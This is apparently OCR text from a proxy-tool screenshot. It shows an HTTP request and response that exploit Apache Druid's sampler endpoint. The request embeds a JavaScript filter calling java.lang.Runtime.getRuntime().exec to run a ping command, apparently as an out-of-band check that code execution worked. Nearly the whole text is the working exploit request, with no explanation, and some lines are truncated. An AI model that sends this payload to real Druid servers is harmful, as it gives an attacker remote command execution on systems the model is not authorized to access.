 Request
Raw Params Headers Hex
1 POST /druid/indexer/v1/sampler HTTP/1.1
2 Content-Type: application/json
3 User-Agent: Java/1.8.0_211
4 Host: :8888
5 Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
6 Connection: keep-alive
7 Content-Length: 1005
8
9 {
"type":"index",
"spec":{
"ioConfig":{
"type":"index",
"inputSource":{
"type":"inline",
"data":"{\"isRobot\":true,\"channel\":\"#x\",\"timestamp\":\"2021-12-12T12:
},
"inputFormat":{
"type":"json",
"keepNullColumns":"true"
}
},
"dataSchema":{
"dataSource":"sample",
"timestampSpec":{
"column":"timestamp",
"format":"iso"
},
"dimensionsSpec":{
},
"transformSpec":{
"transforms":[
],
"filter":{
"type":"javascript",
"dimension":"added",
"function":"function(value) {java.lang.Runtime.getRuntime().exec('ping f0
"":{
"enabled":"true"
}
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Date: Tue, 02 Feb 2021 14:05:28 GMT
3 Date: Tue, 02 Feb 2021 14:05:28 GMT
4 Content-Type: application/json
5 Vary: Accept-Encoding, User-Agent
6 Content-Length: 46
7
8 {
"numRowsRead":0,
"numRowsIndexed":0,
"data":[
]
}
bgbing安全
激活 Windows